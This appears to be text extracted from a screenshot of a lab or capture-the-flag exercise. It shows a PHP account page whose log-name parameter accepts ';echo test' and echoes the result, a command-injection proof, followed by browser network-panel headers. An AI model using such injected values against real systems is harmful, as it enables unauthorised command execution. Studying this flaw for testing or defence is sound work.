 192.168.93.173/account.php?log=%3Becho+test
php
Name:
Password:
Update
View Logs
Logs Available:
26NOV2016
---
Read Log:
Log Name: ;echo test
Output
test.txt
Cons... HTML CSS Script DOM
Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
URL Status Domain Size Remote IP Timeline
GET account.p 200 OK 192.168.93.173 2.8 KB 192.168.93.173:80 20ms
Params Headers Response HTML Cache Cookies
Response Headers view source
Connection Keep-Alive
Content-Length 2865
Content-Type text/html; charset=UTF-8
Date Tue, 29 Nov 2016 12:23:06 GMT
Keep-Alive timeout=5, max=100
Server Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
X-Powered-By PHP/5.6.14
Request Headers view source
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language en-GB,en;q=0.5
Cache-Control max-age=0
Connection keep-alive
Cookie level=1; lang=GBP; SessionId=4cff8a69eb2824aebd478b9745ba6955
DNT 1
Host 192.168.93.173
Referer http://192.168.93.173/account.php?log=%3Becho+%22%22
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:50.0) Gecko/2010
1 request 2.8 KB 20